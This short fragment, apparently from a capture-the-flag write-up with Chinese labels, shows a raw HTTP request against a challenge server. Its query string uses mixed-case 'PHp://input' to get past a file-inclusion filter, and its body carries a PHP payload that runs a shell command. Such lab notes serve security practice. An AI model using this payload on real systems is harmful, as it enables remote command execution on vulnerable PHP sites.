 查询字符串:
page=PHp://input
请求头:
Host: 111.198.29.45:57025
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
请求主体:
<?php system('ls -al'); ?>